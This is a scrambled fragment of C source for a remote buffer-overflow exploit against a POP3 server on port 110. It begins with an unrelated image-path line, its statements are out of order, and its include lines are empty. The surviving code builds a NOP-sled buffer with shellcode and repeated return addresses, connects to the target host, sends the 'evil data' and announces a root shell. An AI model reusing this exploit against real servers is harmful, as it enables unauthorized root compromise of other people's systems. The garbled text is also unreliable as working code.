 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
"); fflush(
}
}#include
#include
#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0);